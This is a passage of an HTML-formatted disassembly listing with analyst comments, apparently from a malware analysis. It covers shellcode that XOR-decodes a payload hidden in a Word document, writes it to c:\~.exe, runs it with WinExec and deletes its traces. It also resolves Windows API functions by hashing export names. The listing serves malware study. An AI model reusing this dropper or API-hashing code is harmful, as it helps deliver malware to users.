<span style="color:black">seg000:00000CEA                 </span>; some cases.
<span style="color:black">seg000:00000CEA                 </span>
<span style="color:black">seg000:00000CEA </span><span style="color:navy">loc_CEA:                                </span><span style="color:green">; CODE XREF: sub_B45+1ADj
</span><span style="color:black">seg000:00000CEA                 </span><span style="color:navy">xor     byte ptr [ebx]</span><span style="color:navy">, </span><span style="color:green">81h</span> ; The output file is static xor'd with 0x81
<span style="color:black">seg000:00000CED                 </span><span style="color:navy">inc     ebx</span>
<span style="color:black">seg000:00000CEE                 </span><span style="color:navy">dec     eax</span>
<span style="color:black">seg000:00000CEF                 </span><span style="color:navy">cmp     eax</span><span style="color:navy">, </span><span style="color:green">0</span>
<span style="color:black">seg000:00000CF2                 </span><span style="color:navy">jnz     short loc_CEA</span>
<span style="color:black">seg000:00000CF4                 </span>
<span style="color:black">seg000:00000CF4                 </span>; At this point, the decoded payload exists on the heap. What to do with it? 
<span style="color:black">seg000:00000CF4                 </span>; Write it to disk of course! And use the last remaining unicode string as its
<span style="color:black">seg000:00000CF4                 </span>; file name.
<span style="color:black">seg000:00000CF4                 </span>
<span style="color:black">seg000:00000CF4                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000CF6                 </span><span style="color:navy">push    </span><span style="color:#ff8000">80h</span> <span style="color:gray">
</span><span style="color:black">seg000:00000CFB                 </span><span style="color:navy">push    </span><span style="color:green">2</span>
<span style="color:black">seg000:00000CFD                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000CFF                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000D01                 </span><span style="color:navy">push    </span><span style="color:green">40000000h</span>
<span style="color:black">seg000:00000D06                 </span><span style="color:navy">push    [edi+</span>SCRATCH.String2<span style="color:navy">]</span> <span style="color:gray">; c:\~.exe
</span><span style="color:black">seg000:00000D09                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pCreateFileW<span style="color:navy">]</span>
<span style="color:black">seg000:00000D0C                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.hFileTwo<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000D0F                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000D11                 </span><span style="color:navy">lea     ebx</span><span style="color:navy">, [edi+</span>SCRATCH.endMarker<span style="color:navy">]</span>
<span style="color:black">seg000:00000D17                 </span><span style="color:navy">push    ebx</span>
<span style="color:black">seg000:00000D18                 </span><span style="color:navy">push    [edi+</span>SCRATCH.field_4<span style="color:navy">]</span>
<span style="color:black">seg000:00000D1B                 </span><span style="color:navy">push    [edi+</span>SCRATCH.pMallocdBuff0<span style="color:navy">]</span> 
</span><span style="color:black">seg000:00000D1E                 </span><span style="color:navy">push    eax</span>
<span style="color:black">seg000:00000D1F                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pWriteFile<span style="color:navy">]</span>
<span style="color:black">seg000:00000D22                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000D24                 </span><span style="color:navy">lea     ebx</span><span style="color:navy">, [edi+</span>SCRATCH.endMarker<span style="color:navy">]</span>
<span style="color:black">seg000:00000D2A                 </span><span style="color:navy">push    ebx</span>
<span style="color:black">seg000:00000D2B                 </span><span style="color:navy">push    </span><span style="color:#ff8000">0FFh</span>
<span style="color:black">seg000:00000D30                 </span><span style="color:navy">push    [edi+</span>SCRATCH.szDOCFILENAME<span style="color:navy">]</span> 
</span><span style="color:black">seg000:00000D33                 </span><span style="color:navy">push    [edi+</span>SCRATCH.hFileTwo<span style="color:navy">]</span>
<span style="color:black">seg000:00000D36                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pWriteFile<span style="color:navy">]</span>
<span style="color:black">seg000:00000D39                 </span><span style="color:navy">push    [edi+</span>SCRATCH.hFileTwo<span style="color:navy">]</span>
<span style="color:black">seg000:00000D3C                 </span>
<span style="color:black">seg000:00000D3C                 </span>; The code is cleaning up by closing its open file handles and releasing
<span style="color:black">seg000:00000D3C                 </span>; the heap back to the OS.
<span style="color:black">seg000:00000D3C                 </span>
<span style="color:black">seg000:00000D3C                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pCloseHandle<span style="color:navy">]</span>
<span style="color:black">seg000:00000D3F                 </span><span style="color:navy">push    [edi+</span>SCRATCH.pMallocdBuff0<span style="color:navy">]</span> <span style="color:gray">
</span><span style="color:black">seg000:00000D42                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pGlobalFree<span style="color:navy">]</span>
<span style="color:black">seg000:00000D45                 </span>
<span style="color:black">seg000:00000D45                 </span>; Here the code calls WinExec() to launch the new executable it has just 
<span style="color:black">seg000:00000D45                 </span>; written to disk. Then it deletes the copy of the original Word doc that
<span style="color:black">seg000:00000D45                 </span>; it saved to c:\~$ and exits.
<span style="color:black">seg000:00000D45                 </span>
<span style="color:black">seg000:00000D45                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000D47                 </span><span style="color:navy">push    [edi+</span>SCRATCH.String3<span style="color:navy">]</span> <span style="color:gray">; c:\~.exe
</span><span style="color:black">seg000:00000D4D                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pWinExec<span style="color:navy">]</span>
<span style="color:black">seg000:00000D50                 </span><span style="color:navy">push    [edi+</span>SCRATCH.String1<span style="color:navy">]</span> <span style="color:gray">; c:\~$
</span><span style="color:black">seg000:00000D53                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pDeleteFileW<span style="color:navy">]</span>
<span style="color:black">seg000:00000D56                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000D58                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pExitProcess<span style="color:navy">]</span>
<span style="color:black">seg000:00000D58 </span>sub_B45         endp
<span style="color:black">seg000:00000D58
</span><span style="color:black">seg000:00000D5B
</span><span style="color:black">seg000:00000D5B </span><span style="color:gray">; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
</span><span style="color:black">seg000:00000D5B
</span><span style="color:black">seg000:00000D5B </span><span style="color:gray">; Attributes: bp-based frame
</span><span style="color:black">seg000:00000D5B
</span><span style="color:black">seg000:00000D5B </span>resolve_func    proc near               <span style="color:green">; CODE XREF: sub_B45+6Ap
</span><span style="color:black">seg000:00000D5B                                         </span><span style="color:green">; sub_B45+7Ap ...
</span><span style="color:black">seg000:00000D5B
</span><span style="color:black">seg000:00000D5B </span><span style="color:green">arg_0           </span><span style="color:navy">= dword ptr  </span><span style="color:#008040">8
</span><span style="color:black">seg000:00000D5B </span><span style="color:green">arg_4           </span><span style="color:navy">= dword ptr  </span><span style="color:#008040">0Ch
</span><span style="color:black">seg000:00000D5B
</span><span style="color:black">seg000:00000D5B                 </span><span style="color:navy">push    ebp</span>             ; standard function prologue
<span style="color:black">seg000:00000D5C                 </span><span style="color:navy">mov     ebp</span><span style="color:navy">, esp</span>        ; standard function prologue
<span style="color:black">seg000:00000D5E                 </span><span style="color:navy">push    edi</span>             ; save the scratch pad again
<span style="color:black">seg000:00000D5F                 </span><span style="color:navy">mov     edi</span><span style="color:navy">, [ebp+</span><span style="color:green">arg_0</span><span style="color:navy">]</span> ; move arg[0] into edi
<span style="color:black">seg000:00000D62                 </span><span style="color:navy">mov     ebx</span><span style="color:navy">, [ebp+</span><span style="color:green">arg_4</span><span style="color:navy">]</span> ; move arg[1] into ebx
<span style="color:black">seg000:00000D65                 </span><span style="color:navy">push    esi</span>
<span style="color:black">seg000:00000D66                 </span><span style="color:navy">mov     esi</span><span style="color:navy">, [ebx+</span><span style="color:#ff8000">3Ch</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000D69                 </span><span style="color:navy">mov     esi</span><span style="color:navy">, [esi+ebx+</span><span style="color:#ff8000">78h</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000D6D                 </span><span style="color:navy">add     esi</span><span style="color:navy">, ebx</span>
<span style="color:black">seg000:00000D6F                 </span><span style="color:navy">push    esi</span>
<span style="color:black">seg000:00000D70                 </span><span style="color:navy">mov     esi</span><span style="color:navy">, [esi+</span><span style="color:#ff8000">20h</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000D73                 </span><span style="color:navy">add     esi</span><span style="color:navy">, ebx</span>
<span style="color:black">seg000:00000D75                 </span><span style="color:navy">xor     ecx</span><span style="color:navy">, ecx</span>
<span style="color:black">seg000:00000D77                 </span><span style="color:navy">dec     ecx</span>
<span style="color:black">seg000:00000D78
</span><span style="color:black">seg000:00000D78 </span><span style="color:navy">loc_D78:                                </span><span style="color:green">; CODE XREF: resolve_func+36j
</span><span style="color:black">seg000:00000D78                 </span><span style="color:navy">inc     ecx</span>
<span style="color:black">seg000:00000D79                 </span><span style="color:navy">lodsd
</span><span style="color:black">seg000:00000D7A                 </span><span style="color:navy">add     eax</span><span style="color:navy">, ebx</span>
<span style="color:black">seg000:00000D7C                 </span><span style="color:navy">push    esi</span>
<span style="color:black">seg000:00000D7D                 </span><span style="color:navy">xor     esi</span><span style="color:navy">, esi</span>
<span style="color:black">seg000:00000D7F
</span><span style="color:black">seg000:00000D7F </span><span style="color:navy">loc_D7F:                                </span><span style="color:green">; CODE XREF: resolve_func+31j
</span><span style="color:black">seg000:00000D7F                 </span><span style="color:navy">movsx   edx</span><span style="color:navy">, byte ptr [eax]</span>
<span style="color:black">seg000:00000D82                 </span><span style="color:navy">cmp     dh</span><span style="color:navy">, dl</span>
<span style="color:black">seg000:00000D84                 </span><span style="color:navy">jz      short loc_D8E</span>
<span style="color:black">seg000:00000D86                 </span><span style="color:navy">ror     esi</span><span style="color:navy">, </span><span style="color:green">0Dh</span>        ; rotate right function
<span style="color:black">seg000:00000D89                 </span><span style="color:navy">add     esi</span><span style="color:navy">, edx</span>
<span style="color:black">seg000:00000D8B                 </span><span style="color:navy">inc     eax</span>
<span style="color:black">seg000:00000D8C                 </span><span style="color:navy">jmp     short loc_D7F</span>
<span style="color:black">seg000:00000D8E </span><span style="color:gray">; ---------------------------------------------------------------------------
</span><span style="color:black">seg000:00000D8E
</span><span style="color:black">seg000:00000D8E </span><span style="color:navy">loc_D8E:                                </span><span style="color:green">; CODE XREF: resolve_func+29j
</span><span style="color:black">seg000:00000D8E                 </span><span style="color:navy">cmp     edi</span><span style="color:navy">, esi</span>
<span style="color:black">seg000:00000D90                 </span><span style="color:navy">pop     esi</span>
<span style="color:black">seg000:00000D91                 </span><span style="color:navy">jnz     short loc_D78</span>
<span style="color:black">seg000:00000D93                 </span><span style="color:navy">pop     edx</span>
<span style="color:black">seg000:00000D94                 </span><span style="color:navy">mov     ebp</span><span style="color:navy">, ebx</span>
<span style="color:black">seg000:00000D96                 </span><span style="color:navy">mov     ebx</span><span style="color:navy">, [edx+</span><span style="color:#ff8000">24h</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000D99                 </span><span style="color:navy">add     ebx</span><span style="color:navy">, ebp</span>
<span style="color:black">seg000:00000D9B                 </span><span style="color:navy">mov     cx</span><span style="color:navy">, [ebx+ecx*2]</span>
<span style="color:black">seg000:00000D9F                 </span><span style="color:navy">mov     ebx</span><span style="color:navy">, [edx+</span><span style="color:green">1Ch</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000DA2                 </span><span style="color:navy">add     ebx</span><span style="color:navy">, ebp</span>
<span style="color:black">seg000:00000DA4                 </span><span style="color:navy">mov     eax</span><span style="color:navy">, [ebx+ecx*4]</span>
<span style="color:black">seg000:00000DA7                 </span><span style="color:navy">add     eax</span><span style="color:navy">, ebp</span>
<span style="color:black">seg000:00000DA9                 </span><span style="color:navy">pop     esi</span>
<span style="color:black">seg000:00000DAA                 </span><span style="color:navy">pop     edi</span>
<span style="color:black">seg000:00000DAB                 </span><span style="color:navy">pop     ebp</span>
<span style="color:black">seg000:00000DAC                 </span><span style="color:navy">retn    </span><span style="color:green">8</span>
<span style="color:black">seg000:00000DAC </span>resolve_func    endp
<span style="color:black">seg000:00000DAC
</span><span style="color:maroon">seg000:00000DAF </span><span style="color:gray">; ---------------------------------------------------------------------------
</span><span style="color:maroon">seg000:00000DAF
</span><span style="color:maroon">seg000:00000DAF </span><span style="color:navy">loc_DAF:                                </span><span style="color:green">; CODE XREF: seg000:00000B40j
</span><span style="color:maroon">seg000:00000DAF                 </span><span style="color:navy">call    sub_B45</span>
<span style="color:maroon">seg000:00000DAF </span><span style="color:gray">; ---------------------------------------------------------------------------
</span><span style="color:gray">seg000:00000DB4                 </span><span style="color:navy">dd </span><span style="color:#008040">0A2000h
</span><span style="color:gray">seg000:00000DB8 </span><span style="color:navy">aC:
</span><span style="color:gray">seg000:00000DB8                 </span><span style="color:purple">unicode </span><span style="color:#008040">0</span><span style="color:navy">, &lt;</span><span style="color:green">c:\~$&gt;,0
</span><span style="color:gray">seg000:00000DC4 </span><span style="color:navy">aC_exe:
</span><span style="color:gray">seg000:00000DC4                 </span><span style="color:purple">unicode </span><span style="color:#008040">0</span><span style="color:navy">, &lt;</span><span style="color:green">c:\~.exe&gt;,0
</span><span style="color:gray">seg000:00000DD6 </span><span style="color:navy">aC_exe_0        db </span><span style="color:green">'c:\~.exe',0
</span><span style="color:olive">seg000:00000DDF                 </span><span style="color:navy">db  </span><span style="color:#008040">0Eh
</span><span style="color:olive">seg000:00000DE0                 </span><span style="color:navy">db    </span><span style="color:#008040">0
</span><span style="color:olive">seg000:00000DE1                 </span><span style="color:navy">db </span><span style="color:#008040">0FFh
</span><span style="color:olive">seg000:00000DE2                 </span><span style="color:navy">db </span><span style="color:#008040">0FFh
</span><span style="color:olive">seg000:00000DE3                 </span><span style="color:navy">db </span><span style="color:#008040">0FFh
</span><span style="color:olive">seg000:00000DE4                 </span><span style="color:navy">db  </span><span 
</pre>
</span>
</body>
</html>
